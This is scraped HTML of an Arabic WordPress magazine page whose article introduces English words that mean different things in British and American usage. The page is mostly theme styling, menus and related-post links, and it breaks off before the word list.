cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #1b98e0;}#instagram-link a:hover{color: #1b98e0 !important;border-color: #1b98e0 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #1b98e0;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #1b98e0;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #1b98e0;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #1b98e0;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #1b98e0;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #1b98e0;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #1b98e0;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #1b98e0;}::-moz-selection{background-color: #1b98e0;color: #FFFFFF;}::selection{background-color: #1b98e0;color: #FFFFFF;}circle.circle_bar{stroke: #1b98e0;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 27,152,224,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0066ae;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0066ae;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #1b98e0;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .section-title-default,#tie-body .mag-box-title,#tie-body #comments-title,#tie-body .review-box-header,#tie-body .comment-reply-title,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend{color: #FFFFFF;background-color: #1b98e0;}#tie-body .mag-box-filter-links > li > a,#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #FFFFFF;}#tie-body .flexMenu-viewMore:hover > a{color: #1b98e0;}#tie-body .mag-box-filter-links > li > a:hover,#tie-body .mag-box-filter-links li > a.active{background-color: #FFFFFF;color: #1b98e0;}#tie-body .slider-arrow-nav a{border-color: rgba(#FFFFFF ,0.2);color: #FFFFFF;}#tie-body .mag-box-title a.pagination-disabled,#tie-body .mag-box-title a.pagination-disabled:hover{color: #FFFFFF !important;}#tie-body .slider-arrow-nav a:not(.pagination-disabled):hover{background-color: #FFFFFF;border-color: #FFFFFF;color: #1b98e0;}
</style>





<link rel="https://api.w.org/" href="https://abunawaf.com/wp-json/" /><link rel="alternate" type="application/json" href="https://abunawaf.com/wp-json/wp/v2/posts/452490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abunawaf.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://abunawaf.com/wp-content/themes/an/rtl.css" type="text/css" media="screen" /><link rel="alternate" type="application/json+oembed" href="https://abunawaf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabunawaf.com%2F050916-%25d9%2583%25d9%2584%25d9%2585%25d8%25a7%25d8%25aa-%25d8%25a5%25d9%2586%25d8%25ac%25d9%2584%25d9%258a%25d8%25b2%25d9%258a%25d8%25a9-%25d8%25af%25d8%25a7%25d8%25b1%25d8%25ac%25d8%25a9%25d8%258c-%25d9%2588%25d9%2584%25d9%2583%25d9%2586-%25d9%2584%25d9%2587%25d8%25a7-%25d9%2585%25d8%25b9%25d8%25a7%25d9%2586%25d9%258a-%25d9%2585%25d8%25ae%25d8%25aa%25d9%2584%25d9%2581%25d8%25a9-%25d9%2581%25d9%258a-%25d8%25a8%25d8%25b1%25d9%258a%25d8%25b7%25d8%25a7%25d9%2586%25d9%258a%25d8%25a7-%25d9%2588%25d8%25a3%25d9%2585%25d8%25b1%25d9%258a%25d9%2583%25d8%25a7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://abunawaf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabunawaf.com%2F050916-%25d9%2583%25d9%2584%25d9%2585%25d8%25a7%25d8%25aa-%25d8%25a5%25d9%2586%25d8%25ac%25d9%2584%25d9%258a%25d8%25b2%25d9%258a%25d8%25a9-%25d8%25af%25d8%25a7%25d8%25b1%25d8%25ac%25d8%25a9%25d8%258c-%25d9%2588%25d9%2584%25d9%2583%25d9%2586-%25d9%2584%25d9%2587%25d8%25a7-%25d9%2585%25d8%25b9%25d8%25a7%25d9%2586%25d9%258a-%25d9%2585%25d8%25ae%25d8%25aa%25d9%2584%25d9%2581%25d8%25a9-%25d9%2581%25d9%258a-%25d8%25a8%25d8%25b1%25d9%258a%25d8%25b7%25d8%25a7%25d9%2586%25d9%258a%25d8%25a7-%25d9%2588%25d8%25a3%25d9%2585%25d8%25b1%25d9%258a%25d9%2583%25d8%25a7%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->



<!-- Start Code ProjectAgora -->

<!-- End Code ProjectAgora -->







  <link rel="preconnect" href="https://tags.crwdcntrl.net">
  <link rel="preconnect" href="https://bcp.crwdcntrl.net">
  <link rel="dns-prefetch" href="https://tags.crwdcntrl.net">            
  <link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">

  

  <link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://abunawaf.com/050916-%D9%83%D9%84%D9%85%D8%A7%D8%AA-%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9-%D8%AF%D8%A7%D8%B1%D8%AC%D8%A9%D8%8C-%D9%88%D9%84%D9%83%D9%86-%D9%84%D9%87%D8%A7-%D9%85%D8%B9%D8%A7%D9%86%D9%8A-%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9-%D9%81%D9%8A-%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%D8%A7-%D9%88%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7/amp/">	<style>img#wpstats{display:none}</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="theme-color" content="#1b98e0" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="amphtml" href="https://abunawaf.com/050916-%D9%83%D9%84%D9%85%D8%A7%D8%AA-%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9-%D8%AF%D8%A7%D8%B1%D8%AC%D8%A9%D8%8C-%D9%88%D9%84%D9%83%D9%86-%D9%84%D9%87%D8%A7-%D9%85%D8%B9%D8%A7%D9%86%D9%8A-%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9-%D9%81%D9%8A-%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%D8%A7-%D9%88%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7/amp/"><style>#amp-mobile-version-switcher{position:absolute;right:0;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/abunawaf.com/wp-content/uploads/2017/02/photo_2017-02-19_10-45-30.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/abunawaf.com/wp-content/uploads/2017/02/photo_2017-02-19_10-45-30.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/abunawaf.com/wp-content/uploads/2017/02/photo_2017-02-19_10-45-30.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/abunawaf.com/wp-content/uploads/2017/02/photo_2017-02-19_10-45-30.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body data-rsssl=1 id="tie-body" class="rtl post-template-default single single-post postid-452490 single-format-standard wrapper-has-shadow block-head-7 magazine1 is-lazyload is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-7 full-width-title-full-width-media has-mobile-share hide_sidebars hide_post_newsletter hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-components-menu top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						السبت ,  6  ديسمبر 2025					</div>
					
			<div class="tie-alignleft">
				<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/AbuNawafNet"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/AbuNawafNet"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/AbuNawafNet/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.snapchat.com/add/abunawafnet"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/AbuNawafNet"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://abunawaf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9" class="menu"><li id="menu-item-245161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245161"><a href="https://abunawaf.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%a8%d9%83%d8%a9/">من نحن</a></li>
<li id="menu-item-535593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535593"><a href="https://abunawaf.com/contact-us/">اتصل بنا</a></li>
<li id="menu-item-245163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245163"><a href="https://abunawaf.com/%d8%a3%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"></div>
		<div id="logo" class="image-logo" >

			
			<a title="شبكة ابو نواف" href="https://abunawaf.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://abunawaf.com/wp-content/uploads/2017/12/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://abunawaf.com/wp-content/uploads/2017/12/logo.png" alt="شبكة ابو نواف" width="200" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><!-- /1030640/ROS_728x90 -->
<div id='div-gpt-ad-1618748320621-0' style='width: 728px; height: 90px;'>

</div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="شبكة ابو نواف" href="https://abunawaf.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://abunawaf.com/wp-content/uploads/2018/11/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://abunawaf.com/wp-content/uploads/2018/11/logo.png" alt="شبكة ابو نواف" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu" role="menubar"><li id="menu-item-71011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71011"><a href="https://abunawaf.com/">الرئيسية</a></li>
<li id="menu-item-70299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70299"><a href="https://abunawaf.com/category/%d8%b5%d9%88%d8%b1/">صور</a></li>
<li id="menu-item-70301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70301"><a href="https://abunawaf.com/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88/">فيديو</a></li>
<li id="menu-item-200656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200656"><a href="https://abunawaf.com/category/%d8%ba%d8%b1%d8%a7%d8%a6%d8%a8-%d9%88-%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8/">غرائب</a></li>
<li id="menu-item-200657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200657"><a href="https://abunawaf.com/category/%d9%85%d8%ad%d9%84%d9%8a%d8%a7%d8%aa-%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9/">محليات</a></li>
<li id="menu-item-200658" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-200658 tie-current-menu"><a href="https://abunawaf.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a></li>
<li id="menu-item-245190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245190"><a href="https://abunawaf.com/category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%aa%d9%82%d9%86%d9%8a%d8%a9/">تقنية</a></li>
<li id="menu-item-245191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245191"><a href="https://abunawaf.com/category/%d8%a7%d8%a8%d8%af%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a8%d8%b5%d8%b1%d9%8a%d8%a9/">ابداعات</a></li>
<li id="menu-item-245192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245192"><a href="https://abunawaf.com/category/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">حول العالم</a></li>
<li id="menu-item-200655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200655"><a href="https://abunawaf.com/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/">بيانات صحفية</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
			<form method="get" id="search" action="https://abunawaf.com/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://abunawaf.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://abunawaf.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a><em class="delimiter">/</em><span class="current">كلمات إنجليزية دارجة، ولكن لها معاني مختلفة في بريطانيا وأمريكا</span></nav><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/abunawaf.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0646\u0648\u0639\u0627\u062a","@id":"https:\/\/abunawaf.com\/category\/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-14728" href="https://abunawaf.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a></span>
		<h1 class="post-title entry-title">كلمات إنجليزية دارجة، ولكن لها معاني مختلفة في بريطانيا وأمريكا</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://abunawaf.com/author/hkhatib/" class="author-name tie-icon" title="حسن الخطيب">حسن الخطيب</a></span>
						<a href="mailto:hkhatib@hkhatib.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="meta-item last-updated">آخر تحديث: 01/04/2020</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div class="container fullwidth-featured-area-wrapper"><div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="710" height="370" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/America-And-England-0409161.jpg?fit=710%2C370&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="America And England" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/America-And-England-0409161.jpg?w=710&amp;ssl=1 710w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/America-And-England-0409161.jpg?resize=395%2C206&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/America-And-England-0409161.jpg?resize=348%2C180&amp;ssl=1 348w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/America-And-England-0409161.jpg?resize=270%2C141&amp;ssl=1 270w" sizes="(max-width: 710px) 100vw, 710px" /></figure></div></div></div><!-- .container /--><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
		<div class="entry-content entry clearfix">

			
			<p>من المعروف أن هناك بعض الفروقات في الإنجليزية البريطانية والإنجليزية الأمريكية، سواءً في اللهجة أو في بعض الكلمات، وفي هذا المقال سنعرض كلمات إنجليزية تعتبر دارجة ولكنها تختلف في المعنى بين الإنجليزية والبريطانية.</p>
<p><a href="https://abunawaf.com/media/america-and-england-0409161" rel="attachment wp-att-452491"><img decoding="async" class="aligncenter size-full wp-image-452491" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/America-And-England-0409161.jpg?resize=708%2C369&#038;ssl=1" alt="كلمات إنجليزية" width="708" height="369" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/America-And-England-0409161.jpg?w=710&amp;ssl=1 710w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/America-And-England-0409161.jpg?resize=395%2C206&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/America-And-England-0409161.jpg?resize=348%2C180&amp;ssl=1 348w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/America-And-England-0409161.jpg?resize=270%2C141&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p>&nbsp;</p>				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title">
							<div class="the-subtitle">مقالات ذات صلة</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل تشعر بالسعادة من فرقعة أكياس التغليف البلاستيكية؟ إليك السبب.." href="https://abunawaf.com/250923-%d9%87%d9%84-%d8%aa%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%85%d9%86-%d9%81%d8%b1%d9%82%d8%b9%d8%a9-%d8%a3%d9%83%d9%8a%d8%a7%d8%b3-%d8%a7%d9%84%d8%aa%d8%ba%d9%84%/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/popping-bubble-wrap.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="popping-bubble-wrap" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/popping-bubble-wrap.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/popping-bubble-wrap.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/popping-bubble-wrap.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/250923-%d9%87%d9%84-%d8%aa%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%85%d9%86-%d9%81%d8%b1%d9%82%d8%b9%d8%a9-%d8%a3%d9%83%d9%8a%d8%a7%d8%b3-%d8%a7%d9%84%d8%aa%d8%ba%d9%84%/">هل تشعر بالسعادة من فرقعة أكياس التغليف البلاستيكية؟ إليك السبب..</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">14/10/2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لماذا نشعر بالبرودة عند أكل النعناع ؟" href="https://abunawaf.com/230923-%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%86%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%af%d8%a9-%d8%b9%d9%86%d8%af-%d8%a3%d9%83%d9%84-%d8%a7%d9%84%d9%86%d8%b9%d9%86%d8%a7%d8%b9/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/mint-in-toothpaste.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="mint-in-toothpaste" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/mint-in-toothpaste.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/mint-in-toothpaste.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/mint-in-toothpaste.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/230923-%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%86%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%af%d8%a9-%d8%b9%d9%86%d8%af-%d8%a3%d9%83%d9%84-%d8%a7%d9%84%d9%86%d8%b9%d9%86%d8%a7%d8%b9/">لماذا نشعر بالبرودة عند أكل النعناع ؟</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10/10/2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
